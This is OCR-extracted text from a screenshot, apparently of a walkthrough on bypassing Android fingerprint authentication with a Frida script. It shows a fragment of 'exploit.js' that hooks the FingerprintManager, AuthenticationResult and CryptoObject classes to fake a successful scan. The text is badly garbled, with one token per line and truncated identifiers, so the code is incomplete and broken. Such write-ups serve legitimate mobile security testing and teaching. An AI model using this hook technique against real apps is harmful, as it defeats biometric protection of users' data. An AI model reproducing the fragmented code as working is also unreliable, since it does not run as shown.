
As you had left the exploit running with frida, you w
even having set a valid fingerprint.
Exploit
// exploit.js
const
getAuthResult
 = 
(
AuthenticationRe
crypto
,
null
,
0
)
;
const
exploit
 = 
(
)
=>
{
console
.
log
(
"[+] Hooking PassphrasePro
const
AuthenticationResult
 = 
Java
.
use
(
'android.hardware.fingerprint.Fingerpr
)
;
const
FingerprintManager
 = 
Java
.
use
(
'android.hardware.fingerprint.Fingerpr
)
;
const
CryptoObject
 = 
Java
.
use
(